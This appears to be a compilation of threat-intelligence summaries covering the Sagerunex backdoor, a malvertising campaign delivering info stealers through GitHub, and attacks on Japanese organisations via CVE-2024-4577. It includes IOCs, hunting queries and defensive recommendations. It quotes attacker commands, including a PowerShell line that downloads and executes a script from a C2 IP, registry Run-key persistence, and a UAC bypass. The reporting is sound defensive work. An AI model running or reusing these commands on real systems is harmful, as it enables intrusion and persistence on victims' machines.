- Zimbra Webmail: This variant uses the Zimbra API to connect to legitimate Zimbra mail services for C2. It logs in, obtains an authentication token, synchronizes folders, and uses the search function API. Host information is encrypted and attached as “mail_report.rar” to a draft email for beaconing. The backdoor can also receive commands through the mailbox content, execute them, and report results via a “mail_report.rar” attachment in the trash folder. Commands identified include Send_back_log (0x10u), Copy_Files (0x11u), cmdShell (0x12u), Read_Files (0x13u), and Create_Files (0x14u).
All Sagerunex variants share core functionalities, including initial checks for debug log files and configuration files, system time checks, and proxy configuration. Some variants employ VMProtect to obfuscate their code and evade antivirus detection. The Beta version of Sagerunex provides more detailed debug strings, offering clearer insights into the malware’s workflow, including steps for checking configuration, system time, proxy, and internet connection before sending encrypted host information to the C2 server.
Countries
Philippines Vietnam Hong Kong Taiwan
Industries
Government Manufacturing Telecommunications Media
Recommendations
- Cisco Secure Endpoint (formerly AMP for Endpoints) is recommended to prevent the execution of the malware.
- Cisco Secure Web Appliance web scanning can prevent access to malicious websites and detect malware used in these attacks.
- Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors.
- Cisco Secure Firewall (formerly Next-Generation Firewall and Firepower NGFW) appliances can detect malicious activity associated with this threat.
- Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
- Umbrella, Cisco’s secure internet gateway (SIG), blocks connections to malicious domains, IPs, and URLs.
- Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites.
- Firewall Management Center provides additional protection with context to specific environments and threat data.
- Cisco Duo provides multi-factor authentication to ensure only authorized users access the network.
- Customers using the Open-source Snort Subscriber Rule Set should update to the latest rule pack.
- Utilize ClamAV detections available for this threat.
Hunting methods
- Monitor for registry modifications related to the creation of services with
ServiceDllvalues pointing to suspicious DLLs in locations likec:\windows\orc:\windows\system32\with service names liketapisrv,swprv, orappmgmt. - Inspect network traffic for connections to known malicious C2 infrastructure, although the use of legitimate third-party services like Dropbox, Twitter, and Zimbra complicates this. Monitor for anomalous API usage to these services from endpoint machines.
- Look for processes making connections to
api.ipaddress[.]com. - Monitor for the execution of tools like
mtrain.exe, especially with command-line arguments indicative of proxy relay setup. - Examine the
public\picturesfolder for the presence of unexpected executables or DLL files. - Leverage Snort Subscriber Rule Set with SIDs 64511, 64510, 64509.
- Utilize ClamAV signatures: Win.Backdoor.Sagerunex-10041845-0, Win.Tool.Mtrain-10041846-0, Win.Tool.Ntfsdump-10041854-0, Win.Backdoor.Sagerunex-10041857-0.
- Monitor for emails with the subject “Daily mail report” and attachments named “mail_report.rar” in Zimbra environments, specifically checking both the Draft and Trash folders of user mailboxes.
- Look for unusual processes interacting with the Zimbra webmail service or attempting to access user mailboxes via API calls.
IOC
Campaign code:
st
qaz
test
cmhk
dtemp
0305
4007
4007_new
Jf_b64_t1
Ber_64
0817-svc64
NSX32-0710
Nsx32-0419
NJX32-0710
WS1x321014
pccw-svc32
CTMsx32-0712
Possible attacker file paths:
C:\Users\aa\Desktop\dpst.dll
C:\Users\3\Desktop\DT-1-64-G\msiscsii.dll
C:\Users\balabala\Desktop\swprve64.dll
C:\Users\test04\Desktop\a\dtsvc32.dll
C:\Users\USER\Documents\dtj32\dj32.dll
Filenames: mail_report.rar
Snort SIDs:
64511
64510
64509
ClamAV Detections:
Win.Backdoor.Sagerunex-10041845-0
Win.Tool.Mtrain-10041846-0
Win.Tool.Ntfsdump-10041854-0
Win.Backdoor.Sagerunex-10041857-0
Original link: https://blog.talosintelligence.com/lotus-blossom-espionage-group/
Malvertising campaign leads to info stealers hosted on GitHub
Summary
In early December 2024, Microsoft Threat Intelligence detected a large-scale opportunistic malvertising campaign that impacted nearly one million devices globally, aiming to steal information. The attack originated from illegal streaming websites embedded with malvertising redirectors, which led users through intermediary websites to GitHub and other platforms like Discord and Dropbox. GitHub served as the primary platform for delivering the initial access payloads. The campaign indiscriminately affected a wide range of organizations and industries, including both consumer and enterprise devices. The malware deployed in this campaign employed a multi-stage approach for payload delivery, execution, and persistence, ultimately focusing on collecting system information and exfiltrating documents and data. This activity is tracked under the name Storm-0408, which Microsoft uses to track threat actors associated with remote access or information-stealing malware distributed through phishing, SEO, or malvertising campaigns. Microsoft collaborated with the GitHub security team to take down the malicious repositories. The campaign involved a complex redirection chain and the deployment of various payloads across multiple stages, utilizing information stealers such as Lumma stealer and a Doenerium variant.
Technical Details

 The attack chain began with users visiting illegal streaming websites that contained malvertising redirectors within movie frames. These redirectors were designed to generate revenue from malvertising platforms through pay-per-view or pay-per-click schemes. The traffic was then routed through one or two additional malicious redirectors before landing on another website (e.g., malware or tech support scams), which finally redirected the user to malicious content hosted on GitHub. This full redirect chain comprised four to five layers, often involving an iframe on the illegal streaming website containing the malvertising redirector URL.
The attack chain began with users visiting illegal streaming websites that contained malvertising redirectors within movie frames. These redirectors were designed to generate revenue from malvertising platforms through pay-per-view or pay-per-click schemes. The traffic was then routed through one or two additional malicious redirectors before landing on another website (e.g., malware or tech support scams), which finally redirected the user to malicious content hosted on GitHub. This full redirect chain comprised four to five layers, often involving an iframe on the illegal streaming website containing the malvertising redirector URL.
Once a user was redirected to GitHub and downloaded the initial malware, this first-stage payload established a foothold on the device and acted as a dropper for subsequent payload stages. By mid-January 2025, these first-stage payloads were often digitally signed with newly created and later revoked certificates. These payloads frequently dropped legitimate files to leverage their functionality, including compressed archives (app-64.7z), Electron application archives (app.asar), DirectX redistributables (d3dcompiler_47.dll), privilege elevation tools (elevate.exe), multimedia frameworks (ffmpeg.dll), ANGLE project files (libEGL.dll, libEGLESv2.dll), potential system/browser information (LICENSES.chromium.html), NSIS plugins (nsis7z.dll, StdUtils.dll), .NET Framework assemblies (System.dll), and Vulkan API implementations (vk_swiftshader.dll, vulkan-1.dll).
The second-stage payload focused on system discovery, collection, and exfiltration of data to a command and control (C2) server. This involved gathering information such as memory size, graphics details, screen resolution, operating system (OS), user paths, and the second-stage payload’s filename. This was achieved by querying the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ProductName for the OS version and running commands like echo %COMPUTERNAME% and echo %USERDOMAIN% to obtain the device and domain names. The collected system data was Base64-encoded and exfiltrated as a query parameter in a URL sent over HTTP to an IP address.
The third-stage payload varied depending on the second-stage payload, but generally involved dropping and executing one or multiple .exe files and sometimes an accompanying encoded PowerShell script. These files initiated a chain of events for command execution, further payload delivery, defense evasion, persistence, C2 communication, and data exfiltration.
The third-stage .exe files were often executed using the command prompt (e.g., cmd.exe /d /s /c ""C:\Users\<user>\AppData\Local\Temp\ApproachAllan.exe""). Upon execution, they would drop and run a command file (.cmd) which performed actions like running tasklist followed by findstr to search for keywords associated with security software (Webroot SecureAnywhere, Quick Heal, Avast Antivirus, AVG Antivirus, Bitdefender Antivirus, Norton Security, ESET, Sophos). The .cmd file also concatenated multiple files into a single-character filename. Subsequently, the third-stage .exe produced a renamed AutoIT v3 interpreter file with a .com extension (instead of the typical .exe). The .cmd file then executed this .com file against the single-character binary (e.g., Briefly.com J). Multiple such .com files were observed, each performing distinct but sometimes overlapping malicious functions. These .com files facilitated persistence (via registry run keys or shortcuts in the Startup folder), process injection, remote debugging (on Chrome or Edge in hidden desktop sessions, establishing TCP listening sockets on ports 9220-9229), and data exfiltration. Some .com files also focused on browser monitoring, established network connections to Telegram, Let’s Encrypt, and threat actor domains, accessed DPAPI for credential decryption, and retrieved browser data. Others included screenshot capture and PowerShell-based execution. The execution order of these .com files was flexible. They often leveraged Living Off The Land Binaries and Scripts (LOLBAS) like RegAsm.exe by dropping legitimate files or injecting malicious code into them, using RegAsm.exe to establish C2 over TCP ports 15647 or 9000, exfiltrate data, access DPAPI, and monitor keystrokes using the WH_KEYBOARD_LL hook. The threat actors accessed sensitive browser data files for Firefox, Chrome, and Edge, and user data file paths like OneDrive, Documents, and Downloads.
If a PowerShell script was dropped by the second-stage payload, it contained Base64-obfuscated commands to download additional files (e.g., NetSupport RAT), establish persistence, and exfiltrate system information to C2 servers, often using curl with the -silent option and bypassing execution policy with -ExecutionPolicy Bypass. Examples included downloading and establishing persistence for NetSupport RAT, gathering the compromised device’s external IP address and sending it to a Telegram chat before deploying and ensuring persistence for a renamed NetSupport binary, and downloading and launching NetSupport after modifying system security settings to force TLS1.2 for C2 communication. Some PowerShell scripts also enumerated registry keys to identify installed applications and security software, queried system domain status using WMI, and scanned for cryptocurrency wallets.
The fourth-stage involved PowerShell scripts dropped by the renamed AutoIT files (.com). These scripts used the Add-MpPreference cmdlet to add exclusion paths to Microsoft Defender, preventing the scanning of specified folders. This was often followed by Base64-encoded PowerShell commands to send web requests to benign sites (hxxps://360[.]net, hxxps://baidu[.]com), download data from a malicious URL (hxxps://klipcatepiu0[.]shop/int_clp_sha.txt), save it as a ZIP file (null.zip) in the temporary directory.
Countries
Globally
Industries
Wide range of organizations and industries, including both consumer and enterprise devices
Recommendations
- Strengthen Microsoft Defender for Endpoint configuration:
- Ensure tamper protection is enabled.
- Enable network protection.
- Turn on web protection.
- Run endpoint detection and response (EDR) in block mode.
- Configure investigation and remediation in full automated mode.
- Turn on the following attack surface reduction rules:
- Block executable files from running unless they meet a prevalence, age, or trusted list criterion
- Block execution of potentially obfuscated scripts
- Block JavaScript or VBScript from launching downloaded executable content
- Block process creations originating from PSExec and WMI commands
- Block credential stealing from the Windows local security authority subsystem
- Block use of copied or impersonated system tools
- Strengthen operating environment configuration:
- Require multifactor authentication (MFA), preferably phishing-resistant methods like FIDO Tokens or Microsoft Authenticator with passkey. Avoid telephony-based MFA.
- Implement Entra ID Conditional Access authentication strength to require phishing-resistant authentication for critical apps.
- Encourage users to use web browsers that support Microsoft Defender SmartScreen.
- Enable Network Level Authentication for Remote Desktop Service connections.
- Enable Local Security Authority (LSA) protection.
- Use AppLocker to restrict specific software tools.
Hunting methods
- Microsoft Defender XDR Queries:
- Github-hosted first-stage payload certificate serial numbers
- Dropbox-hosted first-stage payload certificate serial number
- Second-stage C2 IP addresses
- Fourth-stage C2 IP addresses
- Browser remote debugging: Look for processes with
InitiatingProcessVersionInfoInternalFileName == "AutoIt3.exe"andProcessCommandLine has "--remote-debugging-port". - DPAPI decryption via AutoIT: Look for
ActionType == "DpapiAccessed"withInitiatingProcessVersionInfoInternalFileName == "AutoIt3.exe"andAdditionalFieldscontaining “Google Chrome” or “Microsoft Edge” and “SPCryptUnprotect”. - DPAPI decryption via LOLBAS binaries: Look for
ActionType == "DpapiAccessed"withInitiatingProcessFileNamehaving “RegAsm.exe” or “MSBuild.exe” andAdditionalFieldscontaining “Google Chrome” or “Microsoft Edge” and “SPCryptUnprotect”. - Sensitive browser file access via AutoIT: Look for
AdditionalFields has_any ("FileOpenSource")withInitiatingProcessVersionInfoInternalFileName == "AutoIt3.exe"and access to sensitive browser file paths and names. - Sensitive browser file access via LOLBAS binaries: Look for
AdditionalFields has_any ("FileOpenSource")withInitiatingProcessFileNamehaving “RegAsm.exe” or “MSBuild.exe” and access to sensitive browser file paths and names.
- Microsoft Sentinel:
- Use TI Mapping analytics to match malicious domain indicators.
- Microsoft Defender Antivirus Detections:
- Trojan:Win64/LummaStealer
- Trojan:Win32/Malgent
- Behavior:Win32/Eldorado
- Behavior:Win32/LuammaStealer
- Trojan:PowerShell/Powdow
- Trojan:Win64/Shaolaod
- Behavior:Win64/Shaolaod
- Microsoft Defender for Endpoint Alerts: (List of possible alerts provided in the source)
- Microsoft Defender for Cloud Alerts: (List of possible alerts provided in the source)
IOC
Streaming website domains with malicious iframe:
movies7[.]net
0123movie[.]art
Malicious iframe redirector domains:
fle-rvd0i9o8-moo[.]com
0cbcq8mu[.]com
Malvertisement distributor:
widiaoexhe[.]top
Malvertising website domains:
widiaoexhe[.]top
predictivdisplay[.]com
buzzonclick[.]com
pulseadnetwork[.]com
onclickalgo[.]com
liveadexchanger[.]com
greatdexchange[.]com
dexpredict[.]com
onclickperformance[.]com
GitHub referral URLs:
hxxps://pmpdm[.]com/webcheck35/
hxxps://startherehosting[.]net/todaypage/
hxxps://kassalias[.]com/pageagain/
hxxps://sacpools[.]com/pratespage/
hxxps://dreamstorycards[.]com/amzpage/
hxxps://primetimeessentials[.]com/newpagyes/
hxxps://razorskigrips[.]com/perfect/
hxxps://lakeplacidluxuryhomes[.]com/webpage37
hxxps://ageless-skincare[.]com/gn/
hxxps://clarebrownmusic[.]com/goodday/
hxxps://razorskigrips[.]com/gn/
hxxps://compass-point-yachts[.]com/nicepage77/pro77.php
hxxps://razorskigrips[.]com/goodk/
hxxps://lilharts[.]com/propage6/
hxxps://enricoborino[.]com/propage66/
hxxps://afterpm[.]com/pricedpage/
hxxps://eaholloway[.]com/updatepage333/
hxxps://physicaltherapytustin[.]com/webhtml/
hxxps://physicaltherapytustin[.]com/web-X/
hxxps://razorskigrips[.]com/newnewpage/
hxxps://statsace[.]com/web_us/
hxxps://nationpains[.]com/safeweb3/
hxxps://vjav[.]com/
hxxps://thegay[.]com/
hxxps://olopruy[.]com/
hxxps://desi-porn[.]tube/
hxxps://cumpaicizewoa[.]net/partitial/
hxxps://ak.ptailadsol[.]net/partitial/
hxxps://egrowz[.]com/webview/
hxxps://or-ipo[.]com/nice/
GitHub URLs:
hxxps://github[.]com/down4up/
hxxps://github[.]com/g1lsetup/iln77
hxxps://github[.]com/g1lsetup/v2025
hxxps://github[.]com/git2312now/DownNew152/
hxxps://github[.]com/muhammadshahblis/
hxxps://github[.]com/Jimelecar
hxxps://github[.]com/kloserw
hxxps://github[.]com/kopersparan/
hxxps://github[.]com/zotokilowa
hxxps://github[.]com/colvfile/bmx84542
hxxps://github[.]com/colvfile/yesyes333
hxxps://github[.]com/mp3andmovies/
hxxps://github[.]com/anatfile/newl
hxxps://github[.]com/downloadprov/www
hxxps://github[.]com/abdfilesup/readyyes
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/898537481
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/898072392/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/902107140
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/902405338
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/901430321/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/903047306/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/899121225
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/899472962/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/900979287/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/901553970
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/901617842/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/897657726
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/903499100/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/903509708/
hxxps://objects.githubusercontent[.]com/github-production-release-asset-2e65be/915668132/
DropBox URL:
hxxps://uc8ce1a0cf2efa109cd4540c0c22.dl.dropboxusercontent[.]com/cd/0/get/CgHUWBzFWtX1ZE6CwwKXVb1EvW4tnDYYhbX8Iqj70VZ5e2uwYlkAq6V-xQcjX0NMjbOJrN3_FjuanOjW66WdjPHNw2ptSNdXZi4Sey6511OjeNGuzMwxtagHQe5qFOFpY2xyt1sWeMfLwwHkvGGFzcKY/file?dl=1#
Discord URL:
hxxps://cdn.discordapp[.]com/attachments/1316109420995809283/1316112071376769165/NativeApp_G4QLIQRa.exe
First stage GitHub-hosted payloads (SHA-256):
NanoPhanoTool.exe - cd207b81505f13d46d94b08fb5130ddae52bd1748856e6b474688e590933a718
Squarel_JhZjXa.exe - b87ff3da811a598c284997222e0b5a9b60b7f79206f8d795781db7b2abd41439
PriceApp_1jth1MMk.exe - ef2d8f433a896575442c13614157261b32dd4b2a1210aca3be601d301feb1fef
Paranoide.exe - 5550ea265b105b843f6b094979bfa0d04e1ee2d1607b2e0d210cd0dea8aab942
AliasApp.exe - 0c2d5b2a88a703df4392e060a7fb8f06085ca3e88b0552f7a6a9d9ef8afdda03
X-essentiApp.exe - d8ae7fbb8db3b027a832be6f1acc44c7f5aebfdcb306cd297f7c30f1594d9c45
QilawatProtone.exe - 823d37f852a655088bb4a81d2f3a8bfd18ea4f31e7117e5713aeb9e0443ccd99
ElectronApp.exe - 588071382ac2bbff6608c5e7f380c8f85cdd9e6df172c5edbdfdb42eb74367dc
NativeApp_dRRgoZqi.exe - dd8ce4a2fdf4af4d3fc4df88ac867efb49276acdcacaecb0c91e99110477dbf2
NativeApp_G5L1NHZZ.exe - 380920dfcdec5d7704ad1af1ce35feba7c3af1b68ffa4588b734647f28eeabb7
NativeApp_86hwwNjq.exe - 96cc7c9fc7ffbda89c920b2920327a62a09f8cb4fcf400bbfb02de82cdd8dba1
NativeApp_01C02RhQ.exe - 800c5cd5ec75d552f00d0aca42bdade317f12aa797103b9357d44962e8bcd37a
App_aeIGCY3g.exe - afdc1a1e1e934f18be28465315704a12b2cd43c186fbee94f7464392849a5ad0
Pictore.exe - de6fcdf58b22a51d26eacb0e2c992d9a894c1894b3c8d70f4db80044dacb7430
ScenarioIT.exe - f677be06af71f81c93b173bdcb0488db637d91f0d614df644ebed94bf48e6541
CiscoProton.exe - 7b88f805ed46f4bfc3aa58ef94d980ff57f6c09b86c14afa750fc41d32b7ada8
Alarmer.exe - dc8e5cae55181833fa9f3dd0f9af37a2112620fd47b22e2fd9b4a1b05c68620f
AevellaAi.2.exe - 3e8ef8ab691f2d5b820aa7ac805044e5c945d8adcfc51ee79d875e169f925455
avs.exe - d2e9362ae88a795e6652d65b9ae89d8ff5bdebbfec8692b8358aa182bc8ce7a4
mrg.exe - 113290aaa5c0b0793d50de6819f2b2eead5e321e9300d91b9a36d62ba8e5bbc1
mrg.exe - 732b4874ac1a1d4326fc1d71d16910fce2835ceb87e76ad4ef2e40b1e948a6cc
Application.exe - aea0892bf9a533d75256212b4f6eaede2c4c9e47f0725fc3c61730ccfba25ec8
Application.exe - ea2e21d0c09662a0f9b42d95ce706b5ed26634f20b9b5027ec681635a4072453
SalmonSamurai.exe - 83679dfd6331a0a0d829c0f3aed5112b69a7024ff1ceebf7179ba5c2b4d21fc5
Arendada.exe - 47ef2b7e8f35167fab1ecdd5ddb73d41e40e6a126f4da7540c1c0394195cb3df
Arduino.exe - 92d457b286fb63d2f5ec9413fd234643448c5f8d2c0763e43ed5cf27ab47eb02
SecondS.exe - 9d5c551f076449af0dbd7e05e1c2e439d6f6335b3dd07a8fa1b819c250327f39
ultraedit.msi - 0e20bea91c3b70259a7b6eef3bff614ce9b6df25e078bc470bfef9489c9c76e6
First-stage Dropbox-hosted payload (SHA-256):
App_File-x38.3.exe - c0bc1227bdc56fa601c1c5c0527a100d7c251966e40b2a5fa89b39a2197dda67
First-stage Discord-hosted payload (SHA-256):
NativeApp_G4QLIQRa.exe - 87200e8b43a6707cd66fc240d2c9e9da7f3ed03c8507adf7c1cfe56ba1a9c57d
Certificate signatures of GitHub-hosted payloads:
c855f7541e50c98a5ae09f840fa06badb97ab46c
94c21e6384f2ffb72bd856c1c40b788f314b5298
74df2582af3780d81a8071e260c2b04259efc35a
07728484b1bb8702a87c6e5a154e0d690af2ff38
901f3fe4e599cd155132ce2b6bf3c5f6d1e0387c
be7156bd07dd7f72521fae4a3d6f46c48dd2ce9e
686b7ebba606303b5085633fcaa0685272b4d9b9
74a8215a54f52f792d351d66bd56a0ac626474fb
561620a3f0bf4fb96898a99252b85b00c468e5af
8137f599ac036b0eaae9486158e40e90ebdbce94
E9007755cfe5643d18618786de1995914098307f
Certificate signature of Dropbox-hosted payload:
fa6146f1fdad58b8db08411c459cb70acf82846d
Second-stage payloads (SHA-256):
NanoTool.exe - 9f958b85dc42ac6301fe1abfd4b11316b637c0b8c0bf627c9b141699dc18e885
Squarel.exe - 29539039c19995d788f24329ebb960eaf5d86b1f8df76272284d08a63a034d42
ParanoidResolver.exe - 1f73a00b5a7ac31ffc89abbedef17ee2281cf065423a3644787f6c622295ff29
AliasInstall.exe - 997671c13bb78a9acc658e2c3a1abf06aedc4f1f4f1e5fd8d469a912fc93993b
IoNixNginx.exe - 1d8ab53874b2edfb058dd64da8a61d92c8a8e302cc737155e0d718dbe169ba36
QilawatProton.exe - 885f8a704f1b3aaa2c4ddf7eab779d87ecb1290853697a1e6fb6341c4f825968
ProtonEditor.exe - 48f422bf2b878d142f376713a543d113e9f964f6761d15d4149a4d71441739e5
AlEditor.exe - 9daa63046978d7097ea20bfbb543d82374cf44ba37f966b87488f63daf20999e
Scielfic.exe - 6ec86b4e200144084e07407200a5294985054bdaddb3d6c56358fc0657e48157
Pictore.exe - 18959833da3df8d5d8d19c3fce496c55aa70140824d3a942fe43d547b9a8c065
AlarmWalker Solid.exe - 552f23590bdf301f481e62a9ce3c279bab887d64f4ba3ea3d81a348e3eff6c45
Aevella.exe - 2a738f41b42f47b64be7dc2d16a4068472b860318537b5076814891a7d00b3bb
Application.exe - 5b50d0d67db361da72af2af20763b0dde9e5e86b792676acb9750f32221e955c
ArchiverApp.exe - cfeac95017edbfe9a0ad8f24e7539f54482012d11dc79b7b6f41ff4ff742d9c6
LakerBaker.exe - af7454ca632dead16a36da583fb89f640f70df702163f5a22ba663e985f80d88
NanoTool.exe - efdcd37ee0845e0145084c2a10432e61b1b4bf6b44ecd41d61a54b10e3563650
DisplayPhotoViewer.exe - 86ae0078776c0411504cf97f4369512013306fcf568cc1dc7a07e180dde08eda
CheryLady Application.exe - 773d3cb5edef063fb5084efcd8d9d7ac7624b271f94706d4598df058a89f77fd
SalmonSamurai.exe - 40abba1e7da7b
Unmasking the new persistent attacks on Japan
Summmary
Cisco Talos has uncovered a persistent attack campaign targeting organizations in Japan since at least January 2025. The unknown attacker gains initial access by exploiting the CVE-2024-4577 remote code execution vulnerability in PHP-CGI on Windows. Following successful exploitation, the attacker deploys the Cobalt Strike kit “TaoWu” for post-exploitation activities. Observations suggest the attacker’s motives extend beyond credential harvesting, indicated by activities such as establishing persistence, privilege escalation, and potential access to adversarial frameworks. The attacker utilizes a pre-configured installer script from an Alibaba cloud container registry to deploy various offensive security tools. Analysis of command and control (C2) server artifacts reveals a focus on diverse business verticals in Japan, including technology, telecommunications, entertainment, education, and e-commerce. The attacker employs a multi-stage attack chain involving initial access, privilege escalation using tools like JuicyPotato, RottenPotato, and SweetPotato, establishing persistence via registry modifications, scheduled tasks, and malicious services, evading detection by clearing event logs, performing lateral movement using tools like fscan.exe and Seatbelt.exe, and finally attempting credential access and exfiltration using Mimikatz. The attacker’s tradecraft shows similarities to the hacker group “Dark Cloud Shield” or “You Dun,” but attribution is not confirmed. The attacker’s C2 infrastructure hosted on Alibaba Cloud exposed a pre-configured installer script (“LinuxEnvConfig.sh”) from a Chinese platform, designed to deploy various offensive security frameworks like Vulfocus, ARL, Viper C2, BeEF, and Blue-Lotus. Cisco products offer various levels of protection against different stages of this attack.
Technical Details
 The attack commences with the exploitation of CVE-2024-4577, a critical remote code execution (RCE) vulnerability affecting Windows-based PHP installations using CGI configurations. This flaw stems from the “Best-Fit” behavior in Windows code pages, which can be misinterpreted by the PHP-CGI module, allowing attackers to execute arbitrary PHP code via specially crafted command-line inputs when Apache is used with a vulnerable PHP-CGI setup. The attacker leverages a publicly available Python exploit script, “PHP-CGI_CVE-2024-4577_RCE.py,” to check for vulnerability and then execute arbitrary PHP code. In this specific intrusion, the attacker embedded a PowerShell command within the PHP code to initiate the infection:
The attack commences with the exploitation of CVE-2024-4577, a critical remote code execution (RCE) vulnerability affecting Windows-based PHP installations using CGI configurations. This flaw stems from the “Best-Fit” behavior in Windows code pages, which can be misinterpreted by the PHP-CGI module, allowing attackers to execute arbitrary PHP code via specially crafted command-line inputs when Apache is used with a vulnerable PHP-CGI setup. The attacker leverages a publicly available Python exploit script, “PHP-CGI_CVE-2024-4577_RCE.py,” to check for vulnerability and then execute arbitrary PHP code. In this specific intrusion, the attacker embedded a PowerShell command within the PHP code to initiate the infection:
powershell -c "Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http[://]38[.]14[.]255[.]23[:]8000/payload[.]ps1')"
This command downloads and executes a PowerShell injector script from the C2 server. The PowerShell injector script contains either a base64-encoded or hexadecimal data blob of the Cobalt Strike reverse HTTP shellcode. Upon execution, this shellcode is injected into the victim’s machine memory, establishing a connection to the Cobalt Strike server running on the C2 server over HTTP. The observed C2 server IP address is 38[.]14[.]255[.]23, communicating over HTTP using port 8077 and URL paths “/6Qeq” or “/jANd”. The attacker utilized specific User-Agent strings in the HTTP headers:
Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; LEN2)Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; BOIE9; ENUS)
After gaining initial access via the Cobalt Strike reverse HTTP shellcode, the attacker performs post-exploitation activities using plugins from the “TaoWu” Cobalt Strike kit. These activities include:
- Reconnaissance (T1033): Gathering system details and user privileges using commands like
whoami /all,dir, andnet time. - Privilege Escalation (T1068): Attempting to elevate privileges using exploit programs such as JuicyPotato, RottenPotato, and SweetPotato, which abuse Windows authentication and impersonation tokens. The attacker also uses Ladon.exe (a “TaoWu” plugin) to bypass User Account Control (UAC). An example command is
Ladon.exe BypassUac C:\Windows\Temp\123.exe. - Persistence (T1112, T1053, T1543): Establishing persistence through modifying registry keys using the
reg addcommand, creating scheduled tasks using sharpTask.exe (e.g.,sharpTask.exe --AddTask Computer|local|hostname|ip 24h:time|12:30 \ some Service "Some Service" C:\Windows\Temp\payload.exe), and creating hidden registry keys using SharpHide.exe (e.g.,SharpHide.exe action=create keyvalue="C:\Windows\Temp\123.exe"), and creating services using SharpStay.exe (e.g.,SharpStay.exe action=CreateService servicename=Debug command="C:\Windows\tmp\payload.exe"). An example of registry modification isreg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v Svchost /t REG_SZ /d "C:\Windows\system32\cmd.exe" /f C:\Windows\Temp\payload.exe. - Detection Evasion (T1070.001): Erasing event logs from the Windows security, system, application, and PowerShell logs using the
